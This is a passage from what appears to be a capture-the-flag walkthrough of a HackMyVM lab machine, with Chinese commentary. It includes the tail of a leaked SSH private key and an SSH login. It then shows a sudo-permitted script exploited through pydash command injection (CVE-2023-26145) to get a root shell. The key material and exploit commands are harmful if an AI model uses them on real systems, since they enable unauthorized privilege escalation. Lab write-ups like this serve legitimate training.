a5AczCy2sj96Am8i82OEqWm/s9qDGsXShNN9OXdzV1AjGPTU6tfD44mMKjFTg/T8AAgrnF
Ny8G8cEZ25/+p4VOB1D5Md/cHNXV4IJbQQjMhdWPKQAjbgmxV5O8b0Juvm+DjL6eki7btb
pNmxNY/bC1NU99aizPt4wMR4AavsPnSdSEyHyGPiMM6KpNt0zQKndRYqqxlL8RlWJBAAAA
wDziFYIuXmtoCnsTD3lpXEOuIUmuVb9rvdeXlM/4W2x5AE0DulPINGaGZRai8IDNfDcdeW
1Y2CIFtrAZnsxmQWN/8XSwd9WJkRgXkapjJlRqR3HVQGwpkm85GRhPchbdMh7W3Nq/ZQPP
b669wTQI2gsxQcgW9OOj+OzZu36c/zj2S7NyVJKE58fg7isCOoKAdAFmi3HPkdGM/w/FJV
fC1JSzvu34RyOY1lZy0v4TKu4F+2G1xp7Z+cOQMEUM5hNx+gAAAMEA7D3vajOb/mwu5+oE
zjggNbzN6waU/DmbmoaMqBM4qxyMNU2oNCTrtvrrkG0BEHoslnSJo9/Cr8MP6joOMk6eTg
z64vBmTlvY5defCN/8TX1lxZyk1qOM5DliTK56ydRepXMFRgTJUf1xoorZ2vKZNHmPGLvr
SvBMKcghKOgGyt/ydnxLCttwl4Gqxb6SA57tej5eezsvw/nH+k5rkxOUqyw2mDALzk2IWz
1PxwaZ/Zq0w3A9jRSKVyfPPOwnjuD7AAAAwQC+tHo9BC/6YgZBihmL0eAjV2Hr5+vh+OUx
azB+TpW2NZWLyiCrmqCDNllKRaAOWdDEmtzj4LdGCsV4Q+Ndt4TwvDT+IERHg7zo586N/r
IKNT4z9FD/jiEYHdmZ4LgCIlhseV9ryELv9y9p6qZJcNXp65L7i4gG5n8uiuphNb7r/my/
ewAiJsS+Vc8DQ1H5ECwcBt9JrLczvMiUMJ6inh8Ppvn4MIkYSxA6xLAAtpkEFq3IAbDPnE
67apP6Gxw32v0AAAAMdmljQHRpbnkuaG12AQIDBAUGBw==
-----END OPENSSH PRIVATE KEY-----
www-data@tiny:/tmp$ chmod 600 tiny.txt
www-data@tiny:/tmp$ ssh -i tiny.txt vic@192.168.56.157
The authenticity of host '192.168.56.157 (192.168.56.157)' can't be established.
ED25519 key fingerprint is SHA256:TCA/ssXFaEc0sOJl0lvYyqTVTrCpkF0wQfyj5mJsALc.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Could not create directory '/var/www/.ssh' (Permission denied).
Failed to add the host to the list of known hosts (/var/www/.ssh/known_hosts).
Linux tiny.hmv 6.1.0-10-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.37-1 (2023-07-03) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
╭─vic@tiny ~
╰─$ id
uid=1000(vic) gid=1000(vic) groups=1000(vic),100(users)提权root
sudo -l
╭─vic@tiny ~
╰─$ sudo -l
Matching Defaults entries for vic on tiny:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
use_pty
User vic may run the following commands on tiny:
(ALL : ALL) NOPASSWD: /usr/bin/python3 /opt/car.py*╭─vic@tiny /opt
╰─$ cat car.py
import sys
import random
import pydash
class Car:
def __init__(self, model, year):
self.model = model
self.year = year
self.id = random.randint(1, 99999)
def get_info(self, info_type):
if info_type == "model":
return self.model
elif info_type == "year":
return self.year
elif info_type == "id":
return self.id
def poc(path, arg):
obj = Car('Sedan', 2011)
res = pydash.objects.invoke(obj, path, arg)
print(res)
if __name__ == '__main__':
if len(sys.argv) < 3:
print('Missing args: %s <path> <arg>' % sys.argv[0])
sys.exit(1)
poc(sys.argv[1], sys.argv[2])这个py文件里面有个pydash.objects.invoke函数,这个函数存在命令注入漏洞 CVE-2023-26145
当满足以下先决条件时,pydash.objects.invoke() 方法容易受到命令注入的影响:
1) 源对象(参数 1)不是内置对象,例如 list/dict(否则,无法访问 init.globals 路径)
2) 攻击者可以控制参数 2(路径字符串)和参数 3(要传递给调用方法的参数) pydash.collections.invoke_map() 方法也容易受到攻击,但更难被利用,因为攻击者无法直接控制要传递给调用函数的参数。
第一个参数是函数名,第二个参数是指令
有个exp https://security.snyk.io/vuln/SNYK-PYTHON-PYDASH-5916518
╭─vic@tiny /opt
╰─$ sudo /usr/bin/python3 /opt/car.py __init__.__globals__.random._os.system id 130 ↵
uid=0(root) gid=0(root) groups=0(root)发现成功执行,那么直接/bin/bash拿到root权限
╭─vic@tiny /opt
╰─$ sudo /usr/bin/python3 /opt/car.py __init__.__globals__.random._os.system /bin/bash
root@tiny:/opt# id
uid=0(root) gid=0(root) groups=0(root)